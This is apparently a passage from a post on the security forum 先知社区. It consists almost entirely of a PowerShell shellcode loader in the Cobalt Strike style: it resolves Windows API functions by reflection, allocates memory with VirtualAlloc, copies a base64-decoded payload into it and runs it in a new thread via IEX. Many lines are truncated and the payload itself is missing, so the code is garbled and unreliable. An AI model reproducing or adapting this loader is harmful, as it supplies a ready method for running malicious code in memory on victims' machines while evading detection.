 Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equ
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.Int
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflect
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplemen
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, M
return $var_type_builder.CreateType()
}
[Byte[]]$var_code = [System.Convert]::FromBase64String(
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delega
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll CreateThread), (func_get_delega
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll WaitForSingleObject), (func_get_delegate_type
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
先知社区